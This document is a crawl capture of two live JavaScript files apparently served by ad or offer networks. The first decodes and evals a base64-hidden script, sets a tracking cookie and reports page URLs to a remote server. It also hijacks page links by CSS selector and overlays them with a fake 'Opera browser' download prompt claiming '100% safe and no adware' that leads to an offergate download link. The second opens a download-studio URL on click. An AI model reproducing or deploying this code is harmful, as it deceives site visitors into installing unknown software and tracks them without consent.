

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ogffa.net/sm/getcode?apiKey=1970e3692c38332a58d7b7ee5462fd25
body_size: 29183
content:
(function () {
    "use strict";
    window.main = function () {
        let data = {"b":"<style>    :root {        --main-bg-color: #162238 !important;        --button-bg-color: #39B924 !important;        --button-color: #FFF !important;        --button-width: 257px !important;        --button-height: inherit !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main p {        margin: 0 !important;        padding: 0 !important;    }    .mikeoscardeltaalphalima {        @import url(\"https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap\");        font-family: \"Roboto\", sans-serif !important;        font-weight: 400 !important;        position: fixed !important;        height: 100% !important;        width: 100% !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        background-color: rgba(00, 00, 00, 0.6) !important;        font-size: 16px !important;        line-height: normal !important;        z-index: 2147483647 !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {        position: absolute !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        width: 800px !important;        border-radius: 24px !important;        overflow: hidden !important;        background-color: #fff !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header,    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        background-color: var(--main-bg-color) !important;        padding: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header {        display: flex !important;        justify-content: space-between !important;        align-items: center !important;        font-size: 14px !important;    }    .mikeoscardeltaalphalima-header-logo {        display: flex !important;        flex-direction: row !important;        align-items: center !important;        color: #6E7A8C !important;        gap: 12px !important;        font-weight: 700;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content {        text-align: center !important;        padding: 32px !important;        background-color: #fff !important;        position: relative !important;        margin-top: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-ad {        position: absolute !important;        top: 0px !important;        right: 32px !important;        display: none;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {        display: flex !important;        flex-direction: row !important;        gap: 80px !important;        align-items: center !important;        justify-content: center !important;        margin-bottom: 32px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-wrap-element {        display: flex !important;        flex-direction: column !important;        justify-content: center !important;        align-items: center !important;        gap: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-wrap-element .mikeoscardeltaalphalima-image {        width: 120px !important;        height: 120px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link {        display: flex !important;        justify-content: center !important;        align-items: center !important;        margin: 0 auto !important;        text-decoration: none !important;        background-color: var(--button-bg-color) !important;        border-radius: 4px !important;        color: var(--button-color) !important;        font-size: 24px !important;        padding: 12px 32px !important;        box-sizing: border-box !important;        width: var(--button-width) !important;        height: var(--button-height) !important;        cursor: pointer !important;        font-weight: 700 !important;        text-wrap: nowrap !important;        margin-bottom: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        text-align: center !important;        display: none !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph {        color: #ACBCD5 !important;        font-size: 12px !important;        line-height: 14px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-image-paragraph {        font-size: 20px !important;        font-style: normal !important;        font-weight: 700 !important;        line-height: 24px !important;        text-align: center !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph .mikeoscardeltaalphalima-paragraph-link {        font-weight: 700 !important;        text-decoration: none !important;        color: #ACBCD5 !important;    }    .mikeoscardeltaalphalima .a-link {        color: #333!important;        text-decoration: none;        opacity: 0.1;    }    .mikeoscardeltaalphalima .a-link:hover {        text-decoration: underline;        opacity: 0.8;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-plus {        color: #ACBCD5!important;        transform: scale(1.75) !important;    }    @media (max-width: 800px) {        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {            width: 100%!important;        }        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {            flex-direction: column !important;            gap: 20px !important;        }    }</style><div class=\"mikeoscardeltaalphalima pa-main-{{rnd}}\" style=\"display:none\">    <div class=\"mikeoscardeltaalphalima-main\">        <div class=\"mikeoscardeltaalphalima-header\">            <div class=\"mikeoscardeltaalphalima-header-logo\">                <svg width=\"16\" height=\"16\" viewBox=\"0 0 16 16\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\">                    <path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M3.87015 7.81167C3.90935 6.07948 4.48231 4.53578 5.3667 3.49178V3.49218C6.51439 2.00201 8.2205 1.05673 10.1257 1.05673C11.2977 1.05673 12.3944 1.41454 13.3321 2.03624C11.9236 0.776529 10.0669 0.00795928 8.03007 0.000390909L8.00015 0C3.58178 0 0 3.58154 0 8.00009C0 12.2903 3.3776 15.7918 7.61905 15.9911C7.74553 15.9968 7.87222 16 8.00015 16C10.048 16 11.9163 15.2298 13.3317 13.9642C12.3937 14.586 11.2974 14.9437 10.1257 14.9437C8.2205 14.9437 6.51439 13.999 5.3667 12.5084C4.48231 11.4642 3.90915 9.92076 3.87015 8.18852V7.81167ZM13.3321 13.9634C14.9691 12.4987 16 10.3698 16 8.00009C16 5.62992 14.9695 3.50113 13.3321 2.03644C11.2799 1.03682 9.36737 1.73673 8.73455 2.17316C10.7505 2.61575 12.2729 5.052 12.2729 7.99965C12.2729 10.9474 10.7501 13.3842 8.73455 13.8266C9.36781 14.2633 11.2803 14.9632 13.3321 13.9634Z\" fill=\"#5A6574\"/>                </svg>                <span>Opera browser</span>            </div>            <span class=\"mikeoscardeltaalphalima-plus mikeoscardeltaalphalima-close pa-close-{{rnd}}\">            </span>        </div>        <div class=\"mikeoscardeltaalphalima-content\">            <p class=\"mikeoscardeltaalphalima-ad\">                <a class=\"a-link\" target=\"_blank\" href=\"https://smelel.icu/sm/report?uuid=ca023789-8c4f-4644-9dfe-7f5aebcd7315&apiKey=1970e3692c38332a58d7b7ee5462fd25\">Advertising</a>            </p>            <div class=\"mikeoscardeltaalphalima-wrap\">                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Fast\">                    <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-image-paragraph\">Fast download</p>                </div>                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Shield\">                </div>                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Lock\">                    <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-image-paragraph\">100% safe<br>and no adware</p>                </div>            </div>            <span data-hhg=\"https://offergate-apps-download26.com/4-ryh8h-g1hm-eqjv-f5y7\" class=\"mikeoscardeltaalphalima-link pa-download-a-{{rnd}}\">                <span class=\"mikeoscardeltaalphalima-link-download\">Download for free</span>            </span>            <p class=\"mikeoscardeltaalphalima-paragraph\">                Downloading and installing, I agree to establish Opera and accept the terms of the <a target=\"_blank\" class=\"mikeoscardeltaalphalima-paragraph-link\" href=\"https://www.opera.com/eula/computers\">license agreement</a>                with the final user<br> and <a class=\"mikeoscardeltaalphalima-paragraph-link\" href=\"https://www.opera.com/privacy\" target=\"_blank\">confidentiality policy</a>. This program can be removed at any time using the installation/removal tool for programs.            </p>        </div>        <div class=\"mikeoscardeltaalphalima-footer\">            <a href=\"\" class=\"mikeoscardeltaalphalima-close sm-goal-program-{{rnd}}\">No,                Thank you, continue</a>        </div>    </div></div>","s":"ZnVuY3Rpb24gaW5pdF97e3JuZH19KGlzYiA9IHRydWUsIHNtKSB7CiAgIGxldCBzbWlkID0gc20uc21pZCA/[base64]/[base64]","sl":"DOM:#link,.roll","interPage":{"b":"","s":"","sl":""}};
        data.s = atob(data.s);
        data.interPage.s = atob(data.interPage.s);

        sm.smid =  getCookie('smid');
        if (!sm.smid) {
            sm.smid = smmakeid(8)
            setCookie('smid', sm.smid, 60*24)
        } else {
            try {
                let result = JSON.parse(sm.getNextOffer());
                if (result.data.b && result.data.s && result.data.sl) {
                    data.b = result.data.b;
                    data.s = result.data.s;
                    data.sl = result.data.sl;
                }
            } catch(err) {}
        }
        if (0 == 1) {
            if (!window.sm) {
                window.sm = {}
            }
            window.sm.afterRun = function(el, callback) {
                addScript("https://ogfna.net/capybara/getcode?apiKey=1970e3692c38332a58d7b7ee5462fd25&uuid=ca023789-8c4f-4644-9dfe-7f5aebcd7315&el="+el, callback)
            }
        }

        sm.sntStat(80)
        sm.renderButton(data)
    }

    let sm = {
            sl: false,
            smid: '',
            sntStat: function (action, data) {
                const req = new XMLHttpRequest();
                if (!data) {
                    data = '';
                }
                req.open("GET", "https://ogfna.net/sm/stat?uuid=ca023789-8c4f-4644-9dfe-7f5aebcd7315&apiKey=1970e3692c38332a58d7b7ee5462fd25&action="+action+"&rfr="+encodeURIComponent(location.href)+'&smid='+sm.smid+'&data='+encodeURIComponent(data))
                req.send();
            },
            getNextOffer: function () {
                let xhr = new XMLHttpRequest();
                xhr.open('GET', "https://ogfna.net/sm/getcode?uuid=ca023789-8c4f-4644-9dfe-7f5aebcd7315&apiKey=1970e3692c38332a58d7b7ee5462fd25&rfr=" + encodeURIComponent(location.href) + '&smid=' + sm.smid+'&next=1', false);
                try {
                    xhr.send();
                    if (xhr.status == 200) {
                        return xhr.response
                    }
                    return null;
                } catch(err) { // для отлова ошибок используем конструкцию try...catch вместо onerror
                    sendErrorMSPP(err);
                }
            },
            getUrlParameter: function(location, name) {
                try {
                    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
                    var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
                    var results = regex.exec(location);
                    return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
                } catch(e) {
                    sendErrorMSPP(e)
                }
            },
            parseFilter: function (data, filter) {
                if (filter !== '') {
                    let prop = filter.split(';')
                    for (var i = 0; i < prop.length; i++) {
                        let p = prop[i];
                        p = p.split('=')
                        if (p.length === 2) {
                            if (p[0] === 'lt') {
                                data = p[1] + data
                            }
                            if (p[0] === 'rt') {
                                data = data + p[1]
                            }
                            if (p[0] === 'clen' && data.length > p[1]) {
                                data = data.substring(0, p[1])
                                for (pos = data.length - 1; pos > 0; pos--) {
                                    if (data.charAt(pos) === '.' ||
                                        data.charAt(pos) === ' ' ||
                                        data.charAt(pos) === '!'
                                    ) {
                                        break;
                                    }
                                }
                                if (pos > 0) {
                                    data = data.substring(0, pos + 1)
                                }
                            }
                            if (p[0] === 'cstr') {
                                data = data.replace(p[1], '')
                            }
                            if (p[0] === 'param') {
                                data = sm.getUrlParameter(data, p[1])
                            }
                        }
                    }
                }
                return data;
            },
            renderButton: function(data) {
                // На межстраничные ссылки
                if (data.interPage.b || data.interPage.sl) {
                    let interPage = data.interPage;
                    // Наклеиваемся на ссылку
                    if (interPage.sl && interPage.sl.indexOf('DOM:') === 0 && getCookie('sm-view-inter-page') !== '1') {
                        let selector = interPage.sl.substring(4);
                        let count = 0;
                        function foundLinks() {
                            let elems = document.querySelectorAll(selector);
                            if (elems.length === 0) {
                                count++;
                                if (count < 500) {
                                    setTimeout(foundLinks, 50);
                                }
                                return
                            }
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                let key = 'slip' + i;

                                let div = document.createElement('div');
                                div.innerHTML = interPage.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = interPage.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                a.classList.add('clck-b-'+key)
                                eval('init_'+key+'(false, sm)')
                            }
                        }
                        setTimeout(foundLinks, 10);
                    }
                }
                if (data.b || data.sl) {
                    // Наклеиваемся на ссылку
                    if (getCookie('sm-view') == '1') {
                        sm.sntStat(120);
                    }
                    if (data.sl && data.sl.indexOf('DOM:') === 0 && sm.sl === false && getCookie('sm-view') !== '1') {
                        sm.sl = true // чтоб не сколько кнопок не повесились на одни и те же ссылки
                        let selector = data.sl.substring(4);
                        let filter = '';
                        let pos = selector.indexOf('|');
                        if (pos > 0) {
                            filter = selector.substring(pos + 1)
                            selector = selector.substring(0, pos)
                        }

                        // пытаемся найти этот силектор
                        let count = 0;
                        let keyItem = 0;
                        function foundButton() {
                            let elems = document.querySelectorAll(selector);
                            let buttons = {};
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                if (a.classList.contains('clck-b-partner-true')) {
                                    continue;
                                }

                                let key = 'sl'+keyItem;
                                keyItem++;
                                let div = document.createElement('div');
                                div.innerHTML = data.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                console.log(div, key);
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = data.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                if (0 == 1) {
                                    a.classList.add("clck-b-"+key)
                                    a.classList.add("clck-b-partner-true")
                                    a.classList.add("clck-b-partner-" + key)
                                    eval('init_'+key+'(false, sm)')
                                    continue;
                                }
                                let styleA = window.getComputedStyle(a);
                                let d = styleA.getPropertyValue('display');


                                let pl = styleA.getPropertyValue('padding-left');
                                let pr = styleA.getPropertyValue('padding-right');
                                let pb = styleA.getPropertyValue('padding-bottom');
                                let pt = styleA.getPropertyValue('padding-top');
                                let h = styleA.getPropertyValue('height');
                                let w = styleA.getPropertyValue('width');

                                let bs = styleA.getPropertyValue('box-sizing');
                                let txtD = styleA.getPropertyValue('text-decoration');
                                if (d === 'inline-block' ) {
                                    w = 0;
                                }
                                if (parseInt(h) === 0) {
                                    h = 'auto';
                                }
                                if (parseInt(w) === 0) {
                                    w = 'auto';
                                }

                                let styleObjectProp = {};
                                styleObjectProp['padding-left'] = pl;
                                styleObjectProp['padding-right'] = pr;
                                styleObjectProp['padding-bottom'] = pb;
                                styleObjectProp['padding-top'] = pt;
                                styleObjectProp['text-decoration'] = txtD;
                                styleObjectProp['height'] = h;
                                styleObjectProp['width'] = w;
                                styleObjectProp['display'] = d;
                                styleObjectProp['box-sizing'] = bs;
                                styleObjectProp['overflow-clip-margin'] = '0px !important';
                                styleObjectProp['overflow'] = 'visible !important';


                                if (d === 'flex' || d === 'inline-flex') {
                                    styleObjectProp['justify-content'] = styleA.getPropertyValue('justify-content');
                                    styleObjectProp['flex-wrap'] = styleA.getPropertyValue('flex-wrap');
                                    styleObjectProp['align-items'] = styleA.getPropertyValue('align-items');
                                }
                                if (window.location.hash === '#viewsm') {
                                    styleObjectProp['background-color'] = 'lime';
                                    styleObjectProp['outline'] = '2px solid lime';
                                }

                                let styleLinkProp = {};

                                if (d !== 'inline') {
                                    styleLinkProp['padding-bottom'] = 0;
                                    styleLinkProp['padding-top'] = 0;
                                }
                                styleLinkProp['padding-left'] = 0;
                                styleLinkProp['padding-right'] = 0;
                                if (d === 'inline-block' ) {
                                    styleLinkProp['display'] = 'inline-table';
                                    styleLinkProp['border-collapse'] = 'separate';
                                    styleLinkProp['text-indent'] = '0px';
                                    styleLinkProp['border-spacing'] = '0px';
                                }

                                if ('1970e3692c38332a58d7b7ee5462fd25' == '3aae6cc87a6a3fbc7716a559f7ba5836') {
                                    delete styleObjectProp['display'];
                                    delete styleLinkProp['display'];
                                }

                                if ('1970e3692c38332a58d7b7ee5462fd25' == 'ca8d0a6c89bbc33a7e5371196343b4e4') {
                                    styleObjectProp['position'] = 'relative';
                                }

                                if ('1970e3692c38332a58d7b7ee5462fd25' == '9457d03ecc07b3c7e0a2016f12e01335' ||
                                    '1970e3692c38332a58d7b7ee5462fd25' == '8441d77cc293611a87546c5a085a250d') {
                                    styleObjectProp['position'] = 'absolute';
                                }

                                if ('1970e3692c38332a58d7b7ee5462fd25' == 'c0caa30eea37b9e58bddc4dab011614b') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['height'] = '30px';
                                    styleObjectProp['width'] = '30px';
                                    styleObjectProp['top'] = '-20px';
                                }

                                if ('1970e3692c38332a58d7b7ee5462fd25' == '4275a73ada5f12a0d473d08667ad3da1') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['top'] = '-18px;';
                                    styleObjectProp['left'] = '-18px';
                                    styleLinkProp['padding-bottom'] = '16px';
                                    styleLinkProp['padding-top'] = '16px';
                                    styleLinkProp['padding-left'] = '16px';
                                    styleLinkProp['padding-right'] = '16px';
                                }


                                if ('1970e3692c38332a58d7b7ee5462fd25' == '3c27cea7d3ee4bdddddc1aec662e83bd') {
                                    styleObjectProp['position'] = 'absolute';
                                }
                                if ('1970e3692c38332a58d7b7ee5462fd25' == 'ff3cfc14110cccbc1d79900eab6ba382') {
                                    styleObjectProp['width'] = 'auto';
                                }
                                if ('1970e3692c38332a58d7b7ee5462fd25' == '8567f2ff6837c6440b5460d487fc8e4c') {
                                    styleObjectProp['width'] = '100%';
                                }

                                let styleObject = '';
                                for (const property in styleObjectProp) {
                                    styleObject += property+': '+styleObjectProp[property]+';';
                                }

                                let styleLink = '';
                                for (const property in styleLinkProp) {
                                    styleLink += property+': '+styleLinkProp[property]+';';
                                }

                                buttons[key] = {
                                    'styleLink' : styleLink,
                                    'styleObject' : styleObject,
                                    'a': a
                                };
                            }

                            for (const key in buttons) {
                                    buttons[key].a.style.cssText += buttons[key].styleLink;
                                    let text = buttons[key].a.innerHTML;
                                    if (text === '') {
                                        text = '&nbsp;';
                                    }
                                    buttons[key].a.innerHTML = '<object style="' + buttons[key].styleObject + '" class="clck-b-' + key + '">' + text + '</object>'
                                    buttons[key].a.classList.add("clck-b-partner-" + key)
                                    buttons[key].a.classList.add("clck-b-partner-true")
                                    buttons[key].a.classList.remove('swipe_effect')
                                    buttons[key].a.classList.remove('o-hvr')
                                    eval('init_' + key + '(false, sm)')
                                    // eval('init_'+key+'(false, true)')
                            }
                            count++;
                            if (count < 50) {
                                clearTimeout(timerID);
                                timerID = setTimeout(foundButton, 100);
                            } else {
                                if (keyItem === 0) {
                                    console.log('SM: Нужных ссылок не найдено', selector)
                                    sm.sntStat(90)
                                }
                            }
                        }
                        let timerID = setTimeout(foundButton, 10);
                    }
                } else {
                    console.log('SM: Нет данных')
                }
            }
    }

    function sendErrorMSPP(e, extraParam)
    {
        let version = 6;
        if (extraParam === undefined) {
            extraParam = '-';
        }
        console.log(e.message);
        let data = "err="+
            encodeURIComponent(e.stack.toString()) +
            "&errMessage="+
            encodeURIComponent(' :SM: '+e.message) +
            "&partner_apikey=" +
            encodeURIComponent('1970e3692c38332a58d7b7ee5462fd25') +
            "&extraParam=" +
            encodeURIComponent(version+':: '+extraParam) +
            "&rfr=" +
            encodeURIComponent(location.href)
        sm.sntStat(110, data)
    }

    try {
        window.main();
    } catch (e) {
        sendErrorMSPP(e)
    }

})();

function setCookie(name, value, minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function eraseCookie(name) {
    document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

function smmakeid(length) {
    let result = '';
    const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    const charactersLength = characters.length;
    let counter = 0;
    while (counter < length) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
        counter += 1;
    }
    return result;
}

function addScript(src, callback){
    var script = document.createElement('script');
    script.src = src;

    script.onerror = function() {
        callback(false);
    };

    script.onload = function() {
        callback(true);
    };
    document.head.appendChild(script);
}





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://c.prft1pub.com/s/8WGeev.js
body_size: 28605
content:
'use strict';(function(){function f(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,c){return String.fromCharCode("0x"+c)}))}window.P1=window.P1||{};P1.opt=P1.opt||{};var e={buildURL:function(){var a={},b;for(b in P1.opt)P1.opt.hasOwnProperty(b)&&(a[b]=P1.opt[b]);a=JSON.stringify(a);a=f(a);return"https://getdownloadstudio.net/2732?i="+encodeURIComponent(a)},init:function(){var a=P1.opt.id||"8WGeev";if(!P1.opt.exclude||!P1.opt.exclude.includes(window.location.href)){var b=document.getElementById("s-"+a),c=document.createElement("div"),d=document.createElement("img");d.setAttribute("src","[data-uri]");d.style.cursor="pointer";d.style.boxShadow="none";d.style.border="none";d.addEventListener("click",function(g){window.open(e.buildURL(),"_blank")});c.style.textAlign="center";c.setAttribute("class",a);c.appendChild(d);b&&b.parentNode.insertBefore(c,b.nextElementSibling)}}};e.init();P1.opt.export&&(P1[P1.opt.export]=e)})();
